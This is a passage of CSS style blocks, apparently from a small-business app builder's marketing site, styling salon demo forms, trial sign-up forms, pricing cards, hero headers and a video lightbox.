    border-color: red !important;
}

/* 🔹 Secondary CTA */
.secondary-cta {
  display: inline-block;
  margin-top: 5px;
  padding: 12px 20px;
  font-size: 16px;
  font-weight: bold;
  border: 2px solid #7AAC22;
  color: #7AAC22;
  background: transparent;
  border-radius: 30px;
  transition: 0.3s;
}

.secondary-cta:hover {
  background: #7AAC22;
  color: #ffffff;
}

/* 🔹 Responsive Adjustments */
@media (max-width: 768px) {
  .salon-app-content h1 {
    font-size: 28px;
  }

  .salon-app-content p {
    font-size: 16px;
  }

  .website-entry {
    flex-direction: column;
    max-width: 90%; /* Keeps it from touching screen edges */
    height: auto;
    padding: 10px; /* Ensures good spacing inside */
  }

  .website-entry input {
    width: calc(100% - 20px); /* Prevents it from being too small */
    border-radius: 30px;
    margin-bottom: 5px; /* ✅ Reduced to balance input/button spacing */
    height: 45px; /* ✅ Decreased input height to match button */
    text-align: center; /* Centers placeholder text */
    font-size: 15px; /* ✅ Slightly smaller font for better balance */
  }

  .website-entry .cta-button {
    width: auto; /* Allows flexibility */
    min-width: 100%; /* Ensures full width on smaller screens */
    border-radius: 30px;
    height: 45px; /* ✅ Matches input height */
    margin-bottom: 0; /* Removes extra bottom space */
  }
}
</style>
<style type="text/css">
/* 🔹 Section Styling - Ensures Proper Layout */
.leads-page-header-salon {
  position: relative;
  height: auto;
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 20px 0;
  background: linear-gradient(to bottom, #F0F9F1 30%, #F9F9F9 100%);
  overflow: hidden;
}

/* 🔹 Decorative Curves & Waves */
.leads-page-header-salon::before {
  content: "";
  position: absolute;
  top: -120px;
  left: -100px;
  width: 500px;
  height: 500px;
  background: radial-gradient(circle, rgba(240, 249, 241, 0.5) 0%, rgba(255, 255, 255, 0) 70%);
  border-radius: 50%;
  z-index: 0;
}

.leads-page-header-salon::after {
  content: "";
  position: absolute;
  bottom: -150px;
  right: -120px;
  width: 600px;
  height: 600px;
  background: radial-gradient(circle, rgba(249, 249, 249, 0.6) 0%, rgba(255, 255, 255, 0) 80%);
  border-radius: 50%;
  z-index: 0;
}

/* 🔹 Layout Container */
.salon-header-container {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 0px;
  max-width: 1200px;
  width: 100%;
  position: relative;
  z-index: 1;
}

/* 🔹 Image Styling */
.salon-header-image {
  width: 600px;
  height: auto;
  display: flex;
  align-items: center;
  justify-content: center;
}

.salon-header-image img {
  width: 100%;
  height: auto;
  object-fit: cover;
  border: none !important;
  box-shadow: none !important;
}

/* 🔹 Form Styling */
.salon-demo-form {
  background: #fff;
  padding: 30px;
  border-radius: 20px;
  max-width: 400px;
  width: 100%;
  box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.1);
  text-align: center; /* ✅ Centers form header */
}

/* 🔹 Form Heading */
.salon-demo-form h2 {
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 10px;
  color: #333;
  text-align: center; /* ✅ Centers header */
}

.salon-demo-form p {
  font-size: 16px;
  margin-bottom: 15px;
  color: #555;
  text-align: center; /* ✅ Centers description */
}

/* 🔹 Form Fields */
.salon-demo-form input,
.salon-demo-form select {
  width: 100%;
  padding: 12px;
  margin: 8px 0;
  border: 1px solid #ccc;
  border-radius: 5px;
  font-size: 16px;
  background: #ffffff;
  color: #000;
}

/* ✅ Ensures Website & Instagram Fields Are NOT Required */
.salon-demo-form input[name="website_link"],
.salon-demo-form input[name="instagram_link"] {
  border-color: #ddd;
}

/* 🔹 Submit Button */
.salon-demo-form input[type="submit"] {
  background: #7AAC22;
  color: #ffffff;
  font-weight: bold;
  cursor: pointer;
  transition: 0.3s;
  border: none;
  padding: 12px;
}

.salon-demo-form input[type="submit"]:hover {
  background: #6a9b1c;
}

/* 🔹 Responsive Adjustments */
@media (max-width: 1024px) {
  .salon-header-container {
    flex-direction: column;
    text-align: center;
    width: 100%;
    max-width: 100%;
    padding: 0 20px;
  }

  .salon-header-image {
    width: 100%;
    height: auto;
  }

  .salon-demo-form {
    max-width: 100%;
    text-align: center;
    width: 100%;
  }
}
</style>
<style type="text/css">
/* Salon Demo Form Styling */
.salon-demo-form {
  background: #f9f9f9; /* Light background for contrast */
  padding: 20px;
  border-radius: 8px;
}

.salon-demo-form .content-form {
  display: flex;
  flex-wrap: wrap;
  gap: 15px;
  justify-content: center;
  text-align: center;
}

.salon-demo-form .content-form p {
  width: 100%;
  font-size: 14px;
  color: #666;
  text-align: center;
  margin-bottom: 10px;
}

.salon-demo-form input,
.salon-demo-form select {
  width: 100%;
  max-width: 400px;
  padding: 10px;
  border: 1px solid #ccc;
  border-radius: 5px;
  font-size: 16px;
  background: #fff;
}

.salon-demo-form input:focus,
.salon-demo-form select:focus {
  border-color: #7AAC22; /* Brand color */
  outline: none;
}

.salon-demo-form select {
  cursor: pointer;
}

.salon-demo-form input[type="submit"] {
  background: #7AAC22;
  color: #fff;
  font-weight: bold;
  cursor: pointer;
  transition: 0.3s;
  max-width: 250px;
  border: none;
}

.salon-demo-form input[type="submit"]:hover {
  background: #6a9b1c;
}

/* Mobile Optimization */
@media (max-width: 768px) {
  .salon-demo-form .content-form {
    flex-direction: column;
    gap: 10px;
  }
}
</style>
<style type="text/css">
/* Parent Container */
.website-to-app-form {
  display: flex;
  flex-direction: column; /* Stack content vertically */
  align-items: stretch; /* Stretch to fill the container */
  justify-content: center; /* Center content vertically */
  background-color: #F9F9F9; /* Light green background */
  border-radius: 20px; /* Rounded corners */
  padding: 20px; /* Match feature box padding */
  max-width: 1200px; /* Match feature box max-width */
  margin: 10px auto; /* Center horizontally on the page */
  gap: 20px; /* Space between sections */
}

/* Content Section */
.website-to-app-form .feature-content {
  display: flex;
  flex-direction: column;
  justify-content: center; /* Center text */
  text-align: center; /* Center-align text */
  padding: 0;
  gap: 10px; /* Space between text and form */
  width: 100%;
}

/* Header Styling */
.website-to-app-form .feature-content h2 {
  font-size: 28px;
  font-weight: 700;
  color: #333333;
  margin: 0;
}

.website-to-app-form .feature-content h3 {
  font-size: 20px;
  color: #7AAC22; /* Brand green */
  font-style: italic;
  margin: 0;
}

.website-to-app-form .feature-content p {
  font-size: 16px;
  line-height: 1.6;
  color: #666666;
  margin: 0;
}

/* Form Layout */
.website-to-app-form .form-layout {
  display: flex;
  justify-content: center; /* Center horizontally */
  align-items: center; /* Align items vertically */
  gap: 10px; /* Space between input and button */
  width: 100%; /* Match full width of container */
}

/* Input Field */
.website-to-app-form .website-input {
  flex-grow: 1; /* Allow it to expand */
  max-width: 400px; /* Limit input width */
  padding: 12px 15px;
  font-size: 16px;
  border: 2px solid #7AAC22;
  border-radius: 5px; /* Slight rounding */
  outline: none;
  transition: border-color 0.3s ease;
  height: 48px;
}

.website-to-app-form .website-input:focus {
  border-color: #6A9B1C;
}

/* Button Styling */
.website-to-app-form .feature-cta {
  padding: 12px 30px;
  font-size: 16px;
  font-weight: 600;
  color: #ffffff;
  background-color: #7AAC22; /* Brand green */
  text-decoration: none;
  border: none;
  border-radius: 5px;
  cursor: pointer;
  transition: background-color 0.3s ease, transform 0.2s;
  height: 48px; /* Match input height */
}

.website-to-app-form .feature-cta:hover {
  background-color: #6A9B1C;
}

/* Responsive Design */
@media (max-width: 768px) {
  .website-to-app-form {
    padding: 15px; /* Adjust padding for smaller screens */
  }

  .website-to-app-form .form-layout {
    flex-direction: column; /* Stack input and button vertically */
    gap: 15px;
  }

  .website-to-app-form .website-input,
  .website-to-app-form .feature-cta {
    width: 100%; /* Full width */
  }
}
</style>
<style type="text/css">
/* General Layout */
.ld-page-headers {
  background: linear-gradient(120deg, #003c71 0%, #7AAC22 100%);
  color: #fff;
  height: 100vh;
  display: flex;
  justify-content: center;
  align-items: center;
  font-family: Arial, sans-serif;
  position: relative;
  overflow: hidden;
  padding: 0;
}

/* Layout Container */
.header-container {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  max-width: 1200px;
  width: 100%;
  padding: 0 20px;
  gap: 40px;
}

/* Text Section */
.header-content {
  flex: 1;
  max-width: 50%;
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
}

.wave-header {
  display: flex;
  align-items: center;
  font-size: 20px;
  font-weight: bold;
  margin-bottom: 10px;
  color: #FFD700;
  background-color: rgba(255, 255, 255, 0.1);
  padding: 8px 15px;
  border-radius: 20px;
  width: fit-content;
  gap: 8px;
  animation: fade-in 2s ease-in-out;
}

.wave-icon {
  font-size: 24px;
  animation: wave 1s infinite;
}

@keyframes wave {
  0%, 100% {
    transform: rotate(0deg);
  }
  50% {
    transform: rotate(20deg);
  }
}

@keyframes fade-in {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

.header-content h1 {
  font-size: 50px;
  font-weight: 800;
  margin: 0 0 20px 0;
  line-height: 1.2;
  color: #fff;
  text-align: left; /* Default text alignment for desktop */
}

/* Description Text */
.description-text {
  font-size: 18px;
  line-height: 1.6;
  margin-bottom: 30px;
  color: #f0f0f0;
  text-align: left; /* Default text alignment for desktop */
}

/* CTA Buttons */
.cta-buttons {
  display: flex;
  gap: 15px;
  margin-bottom: 20px;
}

.cta-button {
  background-color: #7AAC22;
  color: #fff;
  padding: 15px 25px;
  font-size: 18px;
  font-weight: bold;
  text-align: center;
  text-decoration: none;
  border-radius: 50px;
  display: inline-block;
  transition: all 0.3s ease;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
}

.cta-button:hover {
  background-color: #fff;
  transform: translateY(-2px);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.3);
}

.cta-button.secondary {
  background-color: #fff;
  color: #7AAC22;
  border: 2px solid #7AAC22;
}

.cta-button.secondary:hover {
  background-color: #E6F7D9;
  border-color: #6A9B1C;
  transform: translateY(-2px);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.3);
}

/* Trial Info */
.trial-info {
  font-size: 14px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.trial-info span {
  color: #FFD700;
  font-size: 18px;
  margin-right: 5px;
}

/* Image Section */
.header-image {
  flex: 1;
  max-width: 50%;
  display: flex;
  justify-content: flex-start;
  position: relative;
}

.image-wrapper {
  position: relative;
  display: flex;
  justify-content: center;
  align-items: center;
}

.header-image img {
  max-width: 90%;
  border-radius: 10px;
  box-shadow: 0 4px 10px rgba(0, 0, 0, 0.2);
}

/* First Quote */
.customer-quote {
  background: #fff;
  border-radius: 8px;
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
  padding: 15px;
  max-width: 300px;
  position: absolute;
  bottom: -20px;
  right: -20px;
  color: #333;
}

.customer-quote p {
  font-size: 14px;
  margin-bottom: 10px;
}

.customer-quote span {
  font-size: 12px;
  color: #666;
}

/* Second Message */
.second-message {
  background: #fff;
  border-radius: 8px;
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
  padding: 15px;
  max-width: 280px;
  position: absolute;
  top: 20px;
  left: -30px;
  color: #333;
}

.second-message p {
  font-size: 14px;
  margin-bottom: 8px;
}

.second-message span {
  font-size: 12px;
  color: #666;
}

/* Video Play Button */
.ai-video-play-button {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 50px;
  color: white;
  background-color: #7AAC22;
  border-radius: 50%;
  width: 80px;
  height: 80px;
  display: flex;
  justify-content: center;
  align-items: center;
  cursor: pointer;
  transition: all 0.3s ease;
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.3);
  animation: pulse 1.5s infinite;
}

@keyframes pulse {
  0%, 100% {
    transform: translate(-50%, -50%) scale(1);
    box-shadow: 0 0 12px rgba(122, 172, 34, 0.5);
  }
  50% {
    transform: translate(-50%, -50%) scale(1.1);
    box-shadow: 0 0 20px rgba(122, 172, 34, 0.8);
  }
}

.ai-video-play-button:hover {
  background-color: #6A9B1C;
}

/* Lightbox Styling */
.ai-video-lightbox {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.8);
  z-index: 1000;
  justify-content: center;
  align-items: center;
}

.ai-video-lightbox-content {
  position: relative;
  width: 80%;
  max-width: 800px;
}

#ai-lightbox-video {
  width: 100%;
  height: 450px;
}

.ai-close-lightbox {
  position: absolute;
  top: -30px;
  right: -30px;
  background: #000;
  border: none;
  font-size: 24px;
  cursor: pointer;
  border-radius: 50%;
  width: 40px;
  height: 40px;
  display: flex;
  justify-content: center;
  align-items: center;
}

/* Responsiveness */
@media screen and (max-width: 1024px) {
  .header-container {
    flex-direction: column;
    text-align: center;
    gap: 0px;
  }

  .header-content {
    max-width: 100%;
  }

  .header-content h1 {
    font-size: 40px;
  }
}

@media screen and (max-width: 768px) {
  .ld-page-headers {
    min-height: 160vh !important; /* Forces enough height for video */
    padding-top: 10px; /* Prevents top cut-off */
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    text-align: center;
  }

  .header-container {
    flex-direction: column;
    text-align: center;
    align-items: center;
    gap: 20px;
  }

  .header-content {
    max-width: 100%;
    text-align: center;
    padding: 0 15px;
  }

  .header-content h1 {
    font-size: 36px;
    line-height: 1.3;
  }

  .description-text {
    font-size: 16px;
    line-height: 1.5;
  }

  .cta-buttons {
    flex-direction: column;
    gap: 10px;
  }

  .header-image {
    max-width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 0 15px;
  }

  .image-wrapper {
    max-width: 100%;
    margin-top: 20px;
    position: relative;
  }

  .header-image img {
    max-width: 90%;
    height: auto;
  }

  .ai-video-play-button {
    font-size: 40px;
    width: 60px;
    height: 60px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
  }

  /* Force the lightbox to take full height */
  .ai-video-lightbox {
    display: none; /* Prevents auto-show on load */
    align-items: center;
    justify-content: center;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100vh !important; /* Full height force */
    background: rgba(0, 0, 0, 0.9);
    z-index: 9999;
  }

  /* Ensure video section expands fully */
  .ai-video-lightbox-content {
    width: 90%;
    max-width: 600px;
    height: auto;
    min-height: 60vh !important; /* Forces enough space for video */
  }

  /* Fix video height constraints */
  #ai-lightbox-video {
    width: 100%;
    height: auto !important;
    aspect-ratio: 16 / 9;
    display: block;
    max-height: 80vh !important; /* Ensures no cropping */
  }

  /* Hide extra elements to reduce clutter */
  .customer-quote,
  .second-message {
    display: none;
  }
}
</style>
<style type="text/css">
/* Parent Container */
.item-focus-box {
  display: flex;
  align-items: stretch; /* Stretch to align top and bottom */
  justify-content: space-between;
  background-color: #F9F9F9; /* Light gray background */
  border-radius: 20px; /* Rounded corners */
  box-shadow: 0 0px 0px rgba(0, 0, 0, 0.1); /* Subtle shadow */
  overflow: hidden;
  padding: 20px;
  max-width: 1200px;
  margin: 0 auto;
  gap: 20px; /* Space between image and text */
}

/* Image Section */
.item-focus-box .feature-image {
  flex: 1; /* Occupy equal width */
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 10px;
}

.item-focus-box .feature-image img {
  max-width: 100%;
  height: auto;
  border-radius: 10px; /* Additional inner rounding */
  object-fit: cover; /* Maintain aspect ratio */
}

/* Text Content Section */
.item-focus-box .feature-content {
  flex: 1; /* Occupy equal width */
  display: flex;
  flex-direction: column;
  justify-content: space-between; /* Align header and button while filling space dynamically */
  text-align: left;
  padding: 0px;
  gap: 10px; /* Standard gap between text elements */
}

/* Header Styling */
.item-focus-box .feature-content h2 {
  font-size: 28px;
  font-weight: 700;
  color: #333333;
  margin-bottom: 5px; /* Standardized gap below header */
  margin-top: 0; /* Ensure no extra space above */
}

/* Paragraph and Subheader Styling */
.item-focus-box .feature-content h3,
.item-focus-box .feature-content p {
  font-size: 16px;
  line-height: 1.6;
  color: #666666;
  margin: 0; /* Remove default margins */
}

.item-focus-box .feature-content h3 {
  font-size: 20px;
  color: #7AAC22; /* Brand color */
  font-style: italic;
  margin-bottom: 10px; /* Standardized gap for subheader */
}

/* CTA Button */
.item-focus-box .feature-cta {
  display: inline-block;
  padding: 12px 30px;
  font-size: 18px;
  font-weight: 600;
  color: #7AAC22;
  background-color: transparent;
  text-decoration: none;
  border: 2px solid #7AAC22;
  border-radius: 50px; /* Fully rounded button */
  margin-top: 10px; /* Ensure space between text and button if text doesn't fill space */
  transition: all 0.3s ease;
}

.item-focus-box .feature-cta:hover {
  background-color: #7AAC22; /* Invert colors on hover */
  color: #ffffff;
}

/* Responsive Design */
@media (max-width: 768px) {
  .item-focus-box {
    flex-direction: column; /* Stack image and text vertically */
    padding: 15px;
  }

  .item-focus-box .feature-image,
  .item-focus-box .feature-content {
    flex: none;
    width: 100%; /* Full width for both sections */
  }

  .item-focus-box .feature-content {
    text-align: center; /* Center-align text for mobile */
    justify-content: center; /* Reset alignment for mobile */
    gap: 10px; /* Keep consistent spacing on mobile */
  }
}
</style>
<style type="text/css">
/* Parent Container */
.feature-box-container {
  display: flex;
  align-items: stretch; /* Stretch to align top and bottom */
  justify-content: space-between;
  background-color: #F0F9F1; /* Light green background */
  border-radius: 20px; /* Rounded corners */
  box-shadow: 0 0px 0px rgba(0, 0, 0, 0.1); /* Subtle shadow */
  overflow: hidden;
  padding: 10px;
  max-width: 1200px;
  margin: 0 auto;
  gap: 10px; /* Space between image and text */
}

/* Image Section */
.feature-box-container .feature-image {
  flex: 1; /* Occupy equal width */
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 10px;
}

.feature-box-container .feature-image img {
  max-width: 100%;
  height: auto;
  border-radius: 10px; /* Additional inner rounding */
  object-fit: cover; /* Maintain aspect ratio */
}

/* Text Content Section */
.feature-box-container .feature-content {
  flex: 1; /* Occupy equal width */
  display: flex;
  flex-direction: column;
  justify-content: space-between; /* Align header and button while filling space dynamically */
  text-align: left;
  padding: 0px;
  gap: 10px; /* Standard gap between text elements */
}

/* Header Styling */
.feature-box-container .feature-content h2 {
  font-size: 28px;
  font-weight: 700;
  color: #333333;
  margin-bottom: 5px; /* Standardized gap below header */
  margin-top: 0; /* Ensure no extra space above */
}

/* Paragraph and Subheader Styling */
.feature-box-container .feature-content h3,
.feature-box-container .feature-content p {
  font-size: 16px;
  line-height: 1.6;
  color: #666666;
  margin: 0; /* Remove default margins */
}

.feature-box-container .feature-content h3 {
  font-size: 20px;
  color: #7AAC22; /* Brand color */
  font-style: italic;
  margin-bottom: 10px; /* Standardized gap for subheader */
}

/* CTA Button */
.feature-box-container .feature-cta {
  display: inline-block;
  padding: 12px 30px;
  font-size: 18px;
  font-weight: 600;
  color: #7AAC22;
  background-color: transparent;
  text-decoration: none;
  border: 2px solid #7AAC22;
  border-radius: 50px; /* Fully rounded button */
  margin-top: 10px; /* Ensure space between text and button if text doesn't fill space */
  transition: all 0.3s ease;
}

.feature-box-container .feature-cta:hover {
  background-color: #7AAC22; /* Invert colors on hover */
  color: #ffffff;
}

/* Responsive Design */
@media (max-width: 768px) {
  .feature-box-container {
    flex-direction: column; /* Stack image and text vertically */
    padding: 15px;
  }

  .feature-box-container .feature-image,
  .feature-box-container .feature-content {
    flex: none;
    width: 100%; /* Full width for both sections */
  }

  .feature-box-container .feature-content {
    text-align: center; /* Center-align text for mobile */
    justify-content: center; /* Reset alignment for mobile */
    gap: 10px; /* Keep consistent spacing on mobile */
  }
}
</style>
<style type="text/css">
/* Standard Page Top Styling */
.standard-pg-top {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: center;
  padding: 60px 20px;
  background: linear-gradient(to bottom, #f9f9f9, #ffffff);
  border-bottom: 2px solid #e0e0e0;
  text-align: center;
}

.standard-header-content {
  flex: 1;
  max-width: 600px;
  margin-right: 20px;
}

.standard-header-content h1 {
  font-size: 36px;
  font-weight: bold;
  color: #333;
  margin-bottom: 15px;
}

.standard-header-content p {
  font-size: 18px;
  color: #666;
  margin-bottom: 20px;
  line-height: 1.6;
}

.standard-header-content .cta-button {
  background-color: #7AAC22;
  color: #fff;
  padding: 12px 30px;
  text-decoration: none;
  font-size: 16px;
  border-radius: 5px;
  transition: background-color 0.3s ease;
}

.standard-header-content .cta-button:hover {
  background-color: #808080;
}

.standard-header-visuals {
  flex: 1;
  max-width: 600px;
  text-align: center;
}

.standard-header-visuals .mockups-container {
  display: flex;
  justify-content: center;
  gap: 15px;
  margin-bottom: 20px;
}

.standard-header-visuals .mockups-container img {
  max-width: 30%;
  border: 2px solid #7AAC22;
  border-radius: 10px;
}

.standard-header-visuals .benefits-list {
  list-style: none;
  padding: 0;
  margin: 0;
}

.standard-header-visuals .benefits-list li {
  font-size: 16px;
  color: #333;
  margin: 8px 0;
}

.standard-header-visuals .benefits-list li::before {
  content: '✓';
  color: #7AAC22;
  font-weight: bold;
  margin-right: 8px;
}

/* Responsive Design */
@media screen and (max-width: 1024px) {
  .standard-pg-top {
    flex-wrap: wrap;
  }

  .standard-header-content {
    max-width: 100%;
    margin: 0 0 20px;
  }

  .standard-header-visuals {
    max-width: 100%;
  }

  .standard-header-visuals .mockups-container img {
    max-width: 45%;
  }
}

@media screen and (max-width: 768px) {
  .standard-pg-top {
    flex-direction: column;
  }

  .standard-header-visuals .mockups-container img {
    max-width: 70%;
  }
}
</style>
<style type="text/css">
.pricing-section-modern {
  text-align: center;
  max-width: 1200px;
  margin: 0 auto;
  padding: 20px 0;
}

.pricing-toggle {
  display: flex;
  justify-content: center;
  background-color: #e0e0e0;
  border-radius: 30px;
  padding: 5px;
  width: fit-content;
  margin: 0 auto 10px auto;
}

.toggle-btn {
  background-color: transparent;
  border: none;
  color: #666;
  font-weight: bold;
  padding: 10px 20px;
  cursor: pointer;
  transition: all 0.3s ease;
  border-radius: 30px;
}

.toggle-btn.active {
  background-color: #fff;
  color: #7AAC22;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}

.pricing-section-modern .discount-text {
  text-align: center;
  font-size: 14px;
  color: #4CAF50 !important; /* Force green color */
  margin-top: 5px;
}

.pricing-cards {
  display: flex;
  justify-content: center;
  gap: 20px;
  flex-wrap: wrap; /* Ensures it stacks on smaller screens */
}

.pricing-card {
  background-color: #fff;
  border: 2px solid #e0e0e0;
  border-radius: 8px;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
  padding: 20px;
  width: 300px;
  text-align: left;
  min-width: 300px;
  display: flex;
  flex-direction: column;
  justify-content: space-between; /* Ensures button alignment */
}

/* Green border for the most popular pricing card */
.pricing-card.pro-highlight {
  border: 3px solid #7AAC22; /* Green border for most popular plan */
  position: relative;
  box-sizing: border-box; /* Ensure border doesn't affect sizing */
  overflow: visible; /* Ensure the border is fully visible */
}

/* Most Popular Badge */
.pricing-card.pro-highlight .most-popular-badge {
  background-color: #7AAC22;
  color: #fff;
  font-weight: bold;
  text-align: center;
  padding: 5px 0;
  width: 100%;
  position: absolute;
  top: -1px; /* Align badge with the top edge of the card */
  left: 0;
  border-radius: 5px 5px 0 0;
  z-index: 2; /* Ensure the badge appears above the card */
  box-sizing: border-box;
}

/* Ensure compatibility with other potential styles */
.pricing-card.pro-highlight:hover {
  border-color: #6A9B1C; /* Optional: darker border on hover */
}


.pricing-card h3.plan-name {
  font-size: 26px;
  color: #333;
  margin-bottom: 10px;
  text-align: center;
  font-weight: bold;
}

.price {
  font-size: 30px;
  font-weight: bold;
  color: #333;
  display: flex;
  align-items: baseline;
  justify-content: center;
  margin: 15px 0;
}

.price-amount {
  font-size: 36px;
  font-weight: bold;
  color: #333;
}

.price-period {
  font-size: 18px;
  margin-left: 5px;
  color: #666;
}

.get-started-btn {
  background-color: #7AAC22;
  color: #fff;
  padding: 10px 20px;
  border: none;
  border-radius: 4px;
  cursor: pointer;
  transition: background-color 0.3s;
  display: block;
  width: 100%;
  margin-top: 10px;
  text-align: center;
}

.get-started-btn:hover {
  background-color: #6A9B1C;
}

.separator {
  width: 50px;
  height: 3px;
  background-color: #7AAC22;
  margin: 15px auto;
  border-radius: 2px;
}

.feature-heading {
  font-size: 15px;
  font-weight: 200;
  color: #7AAC22;
  margin: 15px 0 10px;
  text-align: center;
}

.features-list {
  list-style: none;
  padding: 0;
  margin: 15px 0 0 0;
  color: #333;
  font-size: 14px;
}

.features-list li {
  margin-bottom: 8px;
  display: flex;
  align-items: center;
}

.features-list li:before {
  content: "✓";
  color: #7AAC22;
  font-weight: bold;
  margin-right: 8px;
}

/* Responsive adjustments */
@media (max-width: 768px) {
  .pricing-section-modern {
    padding: 10px 15px; /* Slightly reduced padding for the section */
  }

  .pricing-cards {
    flex-direction: column;
    align-items: center;
    padding: 0 10px; /* Added horizontal padding to the container */
  }

  .pricing-card {
    width: 100%;
    max-width: 400px;
    margin-bottom: 20px;
    padding: 15px; /* Add internal padding for better spacing inside the cards */
    box-sizing: border-box; /* Ensures padding doesn't affect width */
  }

  .most-popular-badge {
    top: -10px;
  }
}

/* Ensure all cards are the same height */
.pricing-card {
  height: auto; /* Resets to automatic height for content */
  display: flex;
  flex-direction: column;
}

.pricing-card .price {
  margin: auto 0 15px 0; /* Space between content and pricing */
}

.pricing-card .get-started-btn {
  margin-top: auto; /* Ensures button aligns at the bottom */
}
</style>
<style type="text/css">
.trial-form-section,
.trial-form-section .vc_row,
.trial-form-section .vc_row-fluid.container,
.trial-form-section .vc_column_container {
  margin: 0 !important;
  padding: 0 !important;
}

.trial-form-section .central-container {
  max-width: 1100px;
  margin: 0 auto; /* Center align the container */
  padding: 0 15px; /* Add some padding for spacing */
}

.trial-form-section .form-header {
  max-width: 1100px;
  margin: 0 auto 30px auto; /* Ensure no side margins */
  padding: 0;
}

.trial-form-section .form-side,
.trial-form-section .image-side {
  padding: 0 !important; /* Ensure no additional padding */
  margin: 0 !important; /* Remove unintended margins */
}
/* Full-width Gradient Section */
.trial-form-section {
  background: linear-gradient(to bottom, #EFF8F0, #ffffff);
  height: auto; /* Allow height to adjust dynamically */
  width: 100%;
  display: flex;
  flex-direction: column; /* Stack header and container vertically */
  align-items: center; /* Center align everything horizontally */
  box-sizing: border-box;
  padding: 20px 0; /* Reduced top and bottom padding */
}

/* Central Header - Centered Across Section */
.trial-form-section .form-header {
  max-width: 1100px; /* Align with content */
  text-align: center; /* Center align header text */
  margin: 0 0 30px; /* Remove top margin and keep minimal bottom margin */
}

.trial-form-section .form-header h2 {
  font-size: 28px;
  font-weight: bold;
  color: #333;
  margin-bottom: 10px;
}

.trial-form-section .form-header p {
  font-size: 16px;
  color: #555;
  margin-bottom: 20px;
}

/* Central Container - Center Content Horizontally */
.trial-form-section .central-container {
  max-width: 1100px;
  width: 100%;
  display: flex;
  justify-content: space-between; /* Form and image side by side */
  align-items: flex-start; /* Align content to the top */
  gap: 30px;
  box-sizing: border-box;
}

/* Form Side */
.trial-form-section .form-side {
  flex: 1;
  max-width: 500px;
}

.trial-form-section .form-group {
  margin-bottom: 5px; /* Reduced gap between inputs */
}

.trial-form-section .form-group label {
  display: block;
  font-size: 14px;
  color: #666;
  margin-bottom: 3px; /* Tighten label-to-input spacing */
}

.trial-form-section .form-group input,
.trial-form-section .form-group select {
  width: 100%;
  padding: 10px 15px;
  font-size: 14px;
  border: 1px solid #ddd;
  border-radius: 8px;
  box-sizing: border-box;
  transition: border-color 0.3s ease, box-shadow 0.3s ease;
}

.trial-form-section .form-group input:focus,
.trial-form-section .form-group select:focus {
  border-color: #7AAC22;
  box-shadow: 0 0 8px rgba(122, 172, 34, 0.5);
  outline: none;
}

/* Submit Button */
.trial-form-section .modern-submit-button {
  background-color: #7AAC22;
  color: #ffffff;
  border: none;
  border-radius: 8px;
  padding: 12px 20px;
  font-size: 16px;
  font-weight: bold;
  cursor: pointer;
  text-transform: uppercase;
  transition: background-color 0.3s ease, transform 0.3s ease;
}

.trial-form-section .modern-submit-button:hover {
  background-color: #6A9B1C;
  transform: scale(1.05);
}

/* Image Side */
.trial-form-section .image-side {
  flex: 1;
  max-width: 500px;
  display: flex;
  justify-content: center;
  align-items: flex-start; /* Align image with the form top */
  height: auto; /* Allow image height to adjust */
  position: relative;
  overflow: hidden; /* Prevent overflow beyond container */
}

.trial-form-section .image-side img {
  width: 100%;
  height: 100%;
  border-radius: 10px;
  object-fit: cover; /* Crop the image to fit */
  aspect-ratio: auto; /* Dynamically adjust */
  max-height: 500px; /* Matches height of the form and button */
  box-shadow: 0px 4px 15px rgba(0, 0, 0, 0.1);
}

/* Responsive Design */
@media (max-width: 768px) {
  .trial-form-section .central-container {
    flex-direction: column;
    text-align: center;
  }

  .trial-form-section .form-side {
    max-width: 100%;
  }

  /* Hide Image on Mobile */
  .trial-form-section .image-side {
    display: none !important; /* Forcefully hide the image on mobile */
  }

  /* Form Container Adjustments */
  .trial-form-section .form-group {
    margin-bottom: 15px; /* Adjust input spacing for better layout */
  }
}

/* Confirmation Message Styling */
#confirmation-message {
  text-align: center;
  padding: 20px;
  background-color: #ffffff;
  border: 1px solid #ddd;
  border-radius: 10px;
  box-shadow: 0px 4px 15px rgba(0, 0, 0, 0.1);
}

#confirmation-message h2 {
  font-size: 24px;
  font-weight: bold;
  color: #333;
  margin-bottom: 10px;
}

#confirmation-message p {
  font-size: 16px;
  color: #555;
  line-height: 1.5;
  margin-bottom: 15px;
}

.hidden {
  display: none;
}
</style>
<style type="text/css">
.vc_row.hero-header-section {
  margin: 0;
  padding: 0;
}

/* 🔹 Hero Header Section Styling */
.hero-header-section {
  background: linear-gradient(to bottom, #ffffff, #f0f9f1);
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
  padding: 0;
  width: 100%;
  box-sizing: border-box;
  overflow: hidden;
}

/* 🔹 Hero Content */
.hero-content {
  display: flex;
  flex-direction: column;
  align-items: center;
  max-width: 1100px;
  width: 100%;
  margin: 0 auto;
}

/* 🔹 Header Text */
.hero-header-section h1 {
  font-size: 66px;
  color: #000;
  margin: 0 0 20px;
  font-weight: bold;
  line-height: 1.3;
  text-align: center;
